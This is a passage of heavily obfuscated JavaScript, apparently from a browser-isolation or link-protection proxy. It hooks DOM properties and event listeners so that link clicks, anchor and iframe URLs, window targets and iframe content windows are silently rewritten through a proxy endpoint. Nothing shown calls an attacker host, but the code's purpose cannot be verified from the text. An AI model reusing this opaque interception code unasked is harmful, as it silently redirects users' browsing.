TU=s0;this[TU(0xf6f)]=!0x0;for(var HB=arguments[TU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][TU(0xc0a)](Hx)[TU(0x1b4)][TU(0xce8)](this,...HS);}),Mx(Hx,s0(0x7fd),s0(0x54e),function(HB,HS,Hv){const Tr=s0;var R0,R1;null!==(R0=this[Tr(0x2e6)])&&void 0x0!==R0||(this[Tr(0x2e6)]=[]);const R2=null!==(R1=this[Tr(0x2e6)][Tr(0x573)](MJ(HB,HS,Hv)))&&void 0x0!==R1?R1:((()=>{const TG=Tr,R3={'eventName':HB,'callback':HS,'options':Hv,'triggerCount':0x0,'func':function(R4){const TN=a2M;this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RH=>{const TW=TN;var RR;return!(TW(0x364)!=typeof RH[TW(0x92b)]&&null!==(RR=RH[TW(0x92b)])&&void 0x0!==RR&&null!==(RR=RR[TW(0xf13)])&&void 0x0!==RR&&RR[TW(0xb3b)]);});try{for(var R5=arguments[TN(0xe28)],R6=new Array(R5>0x1?R5-0x1:0x0),R7=0x1;R7<R5;R7++)R6[R7-0x1]=arguments[R7];R3[TN(0xcae)][TN(0x534)]?R3[TN(0xcae)][TN(0x534)][TN(0xce8)](R3[TN(0xcae)],R4,...R6):R3[TN(0xcae)][TN(0xce8)](this,R4,...R6);}catch(RH){console[TN(0x828)](RH);}const R8=++R3[TN(0x69e)];let R9=!0x1;if((R4[TN(0xf6f)]||R4[TN(0x38a)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8)||this instanceof Hx[TN(0x51d)]&&this[TN(0x2e6)][TN(0xfdc)](RR=>RR[TN(0x69e)]===R8))&&(R9=!0x0),R9&&!R4[TN(0xb1e)]){let RR=R4[TN(0x981)];for(;RR instanceof Hx[TN(0x3d7)]&&'a'!==(null===(RZ=RR)||void 0x0===RZ||null===(RZ=RZ[TN(0xf7f)])||void 0x0===RZ?void 0x0:RZ[TN(0x1f9)]());){var RZ;RR=RR[TN(0x7f5)];}if(RR){var RM;const Rj=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xadd)+(0x0,ZR['md'])(TN(0x9f7)));if(Rj)try{Hx[TN(0xf34)](Rj);}catch(RW){}let RU=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xb5e));if(TN(0x1d8)!=typeof RU||RU[TN(0xa95)](TN(0xf5c)))return;const Rr=null===(RM=MQ(Hx))||void 0x0===RM?void 0x0:RM[TN(0xcc7)];if((0x0,Z0['EW'])(RU)){const RG=(0x0,Z0['sH'])(RU)[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RG,'kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RN=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0x990));if(RN=MD(Hl,RN,Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)])),R4[TN(0x2c0)](),RU){if('#'===RU){const RX=(0x0,Z0['sH'])(window[TN(0x2f7)][TN(0xb5e)])[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RX+'#','kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RP=Hx;for(;Zm(RP,TN(0xf2f),TN(0x289),{'url':RU,'windowFeatures':RN?TN(0x867)[TN(0x20c)](RN):void 0x0,'name':Hx[TN(0x5a9)]}),RP!==Hx[TN(0xe06)];)RP=RP[TN(0xd35)][TN(0x103e)];}}}TN(0x364)!=typeof Hv&&null!=Hv&&Hv[TN(0xe94)]&&(this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RD=>RD!==R3));}};return this[TG(0x2e6)][TG(0x8b3)](R3),R3;})());return Z9['A'][Tr(0xc0a)](Hx)[Tr(0xc20)][Tr(0xce8)](this,HB,R2[Tr(0x76e)],Hv);},function(HB,HS){const TP=s0;return TP(0x289)===HB;}),Mx(Hx,s0(0x7fd),s0(0xe09),function(HB,HS,Hv){const TX=s0;var R0;const R1=null!==(R0=this[TX(0x2e6)])&&void 0x0!==R0?R0:[],R2=R1[TX(0x735)](MJ(HB,HS,Hv));if(-0x1!==R2){const [R3]=R1[TX(0x93b)](R2,0x1);return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,R3[TX(0x76e)],Hv);}return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,HS,Hv);},HB=>s0(0x289)===HB),Mg(Hx,s0(0x1be),s0(0x990),{'get':function(){const TD=s0;for(var HB=arguments[TD(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TD(0xc0a)](Hx)[TD(0xa7a)][TD(0xc0a)][TD(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const TA=s0;if(!HB)return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,HB);for(var HS=arguments[TA(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,MD(Hl,HB,Z9['A'][TA(0xc0a)](Hx)[TA(0x5f0)][TA(0xc0a)][TA(0xea3)](Hx[TA(0xe41)])),...Hv);}}),Mg(Hx,s0(0x1be),s0(0xb5e),{'get':function(){const To=s0;for(var HB=arguments[To(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][To(0xc0a)](Hx)[To(0x3f7)][To(0xc0a)][To(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[To(0xe16)]),R0;},'set':function(HB){const Tb=s0;try{HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][Tb(0x327)],'baseUrl':Z9['A'][Tb(0xc0a)](Hx)[Tb(0x5f0)][Tb(0xc0a)][Tb(0xea3)](Hx[Tb(0xe41)]),'endpoint':Z1['A'][Tb(0x633)]});}catch(R1){Z4['A'][Tb(0xd28)](Tb(0xde0),HB);}for(var HS=arguments[Tb(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][Tb(0xc0a)](Hx)[Tb(0x3f7)][Tb(0x9a8)][Tb(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0xe4a),{'get':function(){const Tu=s0;let HB=Z9['A'][Tu(0xc0a)](Hx)[Tu(0x3f7)][Tu(0xc0a)][Tu(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[Tu(0xe16)]);try{return new URL(HB)[Tu(0xe4a)];}catch(R1){for(var HS=arguments[Tu(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][Tu(0xc0a)](Hx)[Tu(0x610)][Tu(0xc0a)][Tu(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0xc95),{'get':function(){const TY=s0;let HB=Z9['A'][TY(0xc0a)](Hx)[TY(0x3f7)][TY(0xc0a)][TY(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[TY(0xe16)]);try{return new URL(HB)[TY(0xc95)];}catch(R1){for(var HS=arguments[TY(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][TY(0xc0a)](Hx)[TY(0x1041)][TY(0xc0a)][TY(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0x608),{'get':function(){const Tk=s0;for(var HB=arguments[Tk(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tk(0xc0a)](Hx)[Tk(0x3f7)][Tk(0xc0a)][Tk(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tk(0xe16)]);try{return new URL(R0)[Tk(0x608)];}catch(R1){return Z9['A'][Tk(0xc0a)](Hx)[Tk(0x669)][Tk(0xc0a)][Tk(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xf4c),{'get':function(){const TV=s0;for(var HB=arguments[TV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TV(0xc0a)](Hx)[TV(0x3f7)][TV(0xc0a)][TV(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TV(0xe16)]);try{return new URL(R0)[TV(0xf4c)];}catch(R1){return Z9['A'][TV(0xc0a)](Hx)[TV(0x29a)][TV(0xc0a)][TV(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x73e),{'get':function(){const Ts=s0;for(var HB=arguments[Ts(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ts(0xc0a)](Hx)[Ts(0x3f7)][Ts(0xc0a)][Ts(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Ts(0xe16)]);try{return new URL(R0)[Ts(0x73e)];}catch(R1){return Z9['A'][Ts(0xc0a)](Hx)[Ts(0x415)][Ts(0xc0a)][Ts(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xfc2),{'get':function(){const TT=s0;for(var HB=arguments[TT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TT(0xc0a)](Hx)[TT(0x3f7)][TT(0xc0a)][TT(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TT(0xe16)]);try{return new URL(R0)[TT(0xfc2)];}catch(R1){return Z9['A'][TT(0xc0a)](Hx)[TT(0x312)][TT(0xc0a)][TT(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x981),{'get':function(){const Tp=s0;for(var HB=arguments[Tp(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tp(0xc0a)](Hx)[Tp(0xa8a)][Tp(0xc0a)][Tp(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tp(0xe16)]),R0;},'set':function(HB){const TF=s0,HS=Z9['A'][TF(0xc0a)](Hx)[TF(0xaf2)][TF(0xce8)](this,TF(0xb5e));HS&&Z9['A'][TF(0xc0a)](Hx)[TF(0xdda)][TF(0xce8)](this,TF(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][TF(0x327)],'baseUrl':Z9['A'][TF(0xc0a)](Hx)[TF(0x5f0)][TF(0xc0a)][TF(0xea3)](Hx[TF(0xe41)]),'endpoint':Z1['A'][TF(0x633)]}));for(var Hv=arguments[TF(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][TF(0xc0a)](Hx)[TF(0xa8a)][TF(0x9a8)][TF(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x1be),s0(0xcc7),{'get':function(){const Tf=s0;for(var HB=arguments[Tf(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tf(0xc0a)](Hx)[Tf(0x3f7)][Tf(0xc0a)][Tf(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)?new URL((0x0,Z0['sH'])(R0)[Tf(0xe16)])[Tf(0xcc7)]:Z9['A'][Tf(0xc0a)](Hx)[Tf(0x6dd)][Tf(0xc0a)][Tf(0xea3)](this,HS);}}),Mg(Hx,s0(0x1be),s0(0xf79),{'get':function(){const TL=s0;for(var HB=arguments[TL(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TL(0xc0a)](Hx)[TL(0x612)][TL(0xc0a)][TL(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TL(0xe16)]),R0;},'set':function(HB){const TE=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'baseUrl':Z9['A'][TE(0xc0a)](Hx)[TE(0x5f0)][TE(0xc0a)][TE(0xea3)](Hx[TE(0xe41)]),'endpoint':Z1['A'][TE(0x633)]}));for(var HS=arguments[TE(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TE(0xc0a)](Hx)[TE(0x612)][TE(0x9a8)][TE(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0x248),{'get':function(){const Tt=s0;for(var HB=arguments[Tt(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tt(0xc0a)](Hx)[Tt(0x3f7)][Tt(0xc0a)][Tt(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tt(0xe16)]);try{return new URL(R0)[Tt(0x248)];}catch(R1){return Z9['A'][Tt(0xc0a)](Hx)[Tt(0xcb9)][Tt(0xc0a)][Tt(0xea3)](this,HS);}}}),My(Hx,s0(0x3d7),s0(0xf70),{'get':function(HB,HS){const Tq=s0;if(Tq(0x1d8)!=typeof HS)return HB[HS];const Hv=HB[(0x0,ZR['_'])(HS)?HS:(0x0,ZR['md'])(ZM(HS))];return Tq(0x553)==typeof Hv?Hv[Tq(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const TJ=s0;return TJ(0x1d8)!=typeof HS?(HB[HS]=Hv,!0x0):(HB[(0x0,ZR['md'])(ZM(HS))]=Hv,!0x0);},'ownKeys':function(HB){const Ta=s0,HS=Hx[Ta(0x995)][Ta(0x5eb)](HB)[Ta(0x729)](Hv=>Ta(0x1d8)==typeof Hv&&(0x0,ZR['_'])(Hv)?ZZ((0x0,ZR['ks'])(Hv)):Hv);return HS;},'getOwnPropertyDescriptor':function(HB,HS){const TO=s0;return TO(0x1d8)!=typeof HS||(0x0,ZR['_'])(HS)||(HS=(0x0,ZR['md'])(ZM(HS))),Hx[TO(0x995)][TO(0x20e)](HB,HS);}},null),Mg(Hx,s0(0x3d7),s0(0x870),{'get':function(){const Te=s0;for(var HB=arguments[Te(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Te(0xc0a)](Hx)[Te(0x8e4)][Te(0xc0a)][Te(0xce8)](this,...HS);return Te(0xcb6)===this[Te(0xf7f)][Te(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const Tc=s0;for(var HS=arguments[Tc(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Tc(0xcb6)===this[Tc(0xf7f)][Tc(0x1f9)]()?Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv):Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x3d7),s0(0xfaa),{'get':function(){const Th=s0;for(var HB=arguments[Th(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Th(0xc0a)](Hx)[Th(0x80c)][Th(0xc0a)][Th(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['xE'])(R0):R0;},'set':function(HB){const TK=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['zp'])(HB);for(var HS=arguments[TK(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TK(0xc0a)](Hx)[TK(0x80c)][TK(0x9a8)][TK(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0x3d7),s0(0xcb6),{'get':function(HB,HS){const Tz=s0;if(Tz(0x72e)===HS)return!0x0;const Hv=HB[HS];return Hv?Tz(0x553)==typeof Hv?Hv[Tz(0x62b)](HB):Tz(0x1d8)==typeof Hv?Tz(0xe70)===HS?(0x0,MZ['QS'])(Hv):(0x0,MZ['hB'])(Hv):Hv:Hv;},'set':function(HB,HS,Hv){const Tl=s0;Tl(0xe70)===HS?Hv=(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':Hv}):Tl(0x1d8)==typeof Hv&&Hv[Tl(0xca5)](Tl(0x351))&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv}));const R0=HB[HS];if(HB[HS]=Hv,R0!==Hv){const R1=Z9['A'][Tl(0xc0a)](Hx)[Tl(0xaf2)][Tl(0xce8)](this,Tl(0xcb6));if(R1){const R2=(0x0,Mo['e'])(R1);R1!==R2&&Z9['A'][Tl(0xc0a)](Hx)[Tl(0xdda)][Tl(0xce8)](this,Tl(0xcb6),R2);}}return!0x0;}},null),Mg(Hx,s0(0x43d),s0(0x589),{'get':function(){const Tx=s0;for(var HB=arguments[Tx(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tx(0xc0a)](Hx)[Tx(0x6ef)][Tx(0xc0a)][Tx(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tx(0xe16)]),R0;},'set':function(HB){const Tg=s0,HS=Z9['A'][Tg(0xc0a)](Hx)[Tg(0xaf2)][Tg(0xce8)](this,Tg(0x981));HB&&!(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Tg(0x217)===HS?Z0['MN'][Tg(0x327)]:Z0['MN'][Tg(0x987)],'baseUrl':Z9['A'][Tg(0xc0a)](Hx)[Tg(0x5f0)][Tg(0xc0a)][Tg(0xea3)](Hx[Tg(0xe41)]),'endpoint':Z1['A'][Tg(0x633)]}));for(var Hv=arguments[Tg(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][Tg(0xc0a)](Hx)[Tg(0x6ef)][Tg(0x9a8)][Tg(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x43d),s0(0x981),{'get':function(){const Ty=s0;for(var HB=arguments[Ty(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ty(0xc0a)](Hx)[Ty(0xb08)][Ty(0xc0a)][Ty(0xea3)](this,HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const TI=s0;[TI(0x217),TI(0x3fa),TI(0xd9c),TI(0x6c7)][TI(0xca5)](HB)||HB&&!(0x0,ZR['_'])(HB)&&(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[TI(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TI(0xc0a)](Hx)[TI(0xb08)][TI(0x9a8)][TI(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xa6f),{'get':function(){const Tm=s0,HB=Z9['A'][Tm(0xc0a)](Hx)[Tm(0xaf2)][Tm(0xce8)](this,Tm(0x9a5));for(var HS=arguments[Tm(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][Tm(0xc0a)](Hx)[Tm(0x416)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);return Mm(Hx,R1,HB)&&(R1[Tm(0x292)]||(R1[Tm(0x292)]=!0x0,Zn(R1),M5(R1),ZU[Tm(0xc94)](R1)),Ma(R1),MO(Hl,R1)),Z9['A'][Tm(0xc0a)](Hx)[Tm(0x4ab)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);}}),Mx(Hx,s0(0x8f9),s0(0xa09),function(HB,HS){const TQ=s0,Hv=Z9['A'][TQ(0xc0a)](Hx)[TQ(0x44e)][TQ(0xce8)](this,HB,HS);return Hx[TQ(0xd53)](Hv);},function(HB,HS){const Td=s0;return!!Hx[Td(0xd53)];}),Mx(Hx,s0(0x8f9),s0(0x597),function(HB,HS,Hv){const Tn=s0;let R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,HB,HS,Hv);var R1;return HB&&0x9===HB[Tn(0xf92)]&&(R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x44e)][Tn(0xce8)](this,R0),null!==(R1=R0[Tn(0x2f7)])&&void 0x0!==R1&&null!==(R1=R1[Tn(0x65d)])&&void 0x0!==R1&&R1[0x0]&&(R0[Tn(0x2f7)][Tn(0x65d)][0x0]=Hx[Tn(0xec5)][Tn(0xcc7)]),delete R0[Tn(0xec5)],delete R0[Tn(0x2e6)],R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,R0,HS,Hv)),R0;}),Mg(Hx,s0(0xc4c),s0(0xeef),{'get':function(){const Tw=s0;for(var HB=arguments[Tw(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tw(0xc0a)](Hx)[Tw(0x3d3)][Tw(0xc0a)][Tw(0xce8)](this,...HS);return Mf[Tw(0xc0a)](Hx,R0);}},function(){const Ti=s0;try{if((Hv=>{const TC=a2M;try{if(null!=Hv&&Hv[TC(0x2d7)])return!0x0;if(TC(0x1d8)==typeof Hv){var R0;if(Hv[TC(0xa95)](TC(0x1ec)))return!0x0;const R1=Hx[TC(0x8f9)][TC(0xa09)](Hv);if(null!=R1&&null!==(R0=R1[TC(0xd3a)])&&void 0x0!==R0&&R0[TC(0xa95)](TC(0x80b)))return!0x0;if([TC(0x956),TC(0x1e7),TC(0x5f3)][TC(0xca5)](null==R1?void 0x0:R1[TC(0xd3a)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x1ba)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0xedb)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x279)]))return!0x0;}}catch(R2){}return!0x1;})(this[Ti(0x8bc)]))return!0x1;if((0x0,Z0['EW'])(Hx[Ti(0x2f7)][Ti(0xb5e)])){const Hv=new URL((0x0,Z0['sH'])(Hx[Ti(0x2f7)][Ti(0xb5e)])[Ti(0xe16)]);if(Ti(0xaa6)===Hv[Ti(0xc95)]&&/\/sodar\/.*.html/g[Ti(0x541)](Hv[Ti(0xf4c)]))return!0x1;if(Ti(0xe33)===Hv[Ti(0xc95)]&&Ti(0x8be)===Hv[Ti(0xf4c)])return!0x1;if(Ti(0x2ef)===Hv[Ti(0xc95)]&&Hv[Ti(0xf4c)][Ti(0xe5f)](Ti(0xbd3)))return!0x1;if(Ti(0xfc6)===Hv[Ti(0xc95)]&&Ti(0xea4)===Hv[Ti(0xf4c)])return!0x1;}const HB=((()=>{const TB=Ti;try{return Z9['A'][TB(0xc0a)](Hx)[TB(0x3d3)][TB(0xc0a)][TB(0xce8)](this)[TB(0x2f7)][TB(0xb5e)];}catch(R0){return null;}})());if((0x0,Z0['EW'])(HB)){const R0=new URL((0x0,Z0['sH'])(HB)[Ti(0xe16)]);if(Ti(0x4d7)===R0[Ti(0xc95)]&&Ti(0x474)===R0[Ti(0xf4c)])return!0x1;}const HS=Z9['A'][Ti(0xc0a)](Hx)[Ti(0x3d3)][Ti(0xc0a)][Ti(0xce8)](this);return!(0x0,Z0['Vp'])(Hl)||HS!==Hx[Ti(0xe06)];}catch(R1){return!0x0;}}),Mg(Hx,s0(0x8aa),s0(0xac4),{'get':function(){const TS=s0;for(var HB,HS=arguments[TS(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][TS(0xc0a)](Hx)[TS(0x416)][TS(0xc0a)][TS(0xce8)](this,...Hv);if(!R1)return R1;const R2=Z9['A'][TS(0xc0a)](Hx)[TS(0xaf2)][TS(0xce8)](this,TS(0x9a5));if(Mm(Hx,R1,R2)&&(R1[TS(0x292)]||(R1[TS(0x292)]=!0x0,Zn(R1),M5(R1),ZU[TS(0xc94)](R1)),Ma(R1),MO(Hl,R1)),TS(0x4df)===(null===(HB=Hx[TS(0xec5)])||void 0x0===HB?void 0x0:HB[TS(0xcc7)]))return R1;if(Mh(R1)){const R4=R1[TS(0xe41)][TS(0x4d2)](TS(0x262));for(let R5=0x0;R5<R4[TS(0xe28)];R5++){const R6=R4[R5];if(R6[TS(0xff2)][TS(0xca5)](TS(0x662))&&R6[TS(0xff2)][TS(0xca5)](TS(0x388))&&R6[TS(0xff2)][TS(0xca5)](TS(0xc2d)))return R1;}}let R3=Z9['A'][TS(0xc0a)](Hx)[TS(0xf08)][TS(0xc0a)][TS(0xce8)](this);if(R3=R3&&(0x0,ZR['_'])(R3)?(0x0,ZR['ks'])(R3):R3,TS(0xb16)===R3)return R1;if((0x0,Z0['EW'])(R2)){const R7=new URL((0x0,Z0['sH'])(R2)[TS(0xe16)]);if(R7[TS(0xc95)][TS(0xe5f)](TS(0x1063))&&R7[TS(0xf4c)][TS(0xca5)](TS(0xcfc)))return R1;}return Mf[TS(0xc0a)](Hx,R1);}}),Mg(Hx,s0(0x8aa),s0(0x5a9),{'get':function(){const Tv=s0;for(var HB=arguments[Tv(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tv(0xc0a)](Hx)[Tv(0xf08)][Tv(0xc0a)][Tv(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const p0=s0;for(var HS=arguments[p0(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p0(0xc0a)](Hx)[p0(0xf08)][p0(0x9a8)][p0(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0x9a5),{'get':function(){const p1=s0;for(var HB=arguments[p1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p1(0xc0a)](Hx)[p1(0x933)][p1(0xc0a)][p1(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p1(0xe16)]),R0;},'set':function(HB){const p2=s0;for(var HS=arguments[p2(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB[p2(0xa95)](p2(0xe14))?(HB=Ms(HB,Hl,Hx),Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,HB,...Hv)):Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p2(0x987)],'baseUrl':Z9['A'][p2(0xc0a)](Hx)[p2(0x5f0)][p2(0xc0a)][p2(0xea3)](Hx[p2(0xe41)]),'endpoint':Z1['A'][p2(0x633)]}),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xc48),{'get':function(){const p3=s0;for(var HB=arguments[p3(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][p3(0xc0a)](Hx)[p3(0x79a)][p3(0xc0a)][p3(0xce8)](this,...HS);},'set':function(HB){const p4=s0;for(var HS=arguments[p4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];const R1=Z9['A'][p4(0xc0a)](Hx)[p4(0x416)][p4(0xc0a)][p4(0xce8)](this,...Hv);if(R1&&(Zn(R1),M5(R1),ZU[p4(0xc94)](R1)),!HB)return Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);HB=HB[p4(0xe9e)]();const 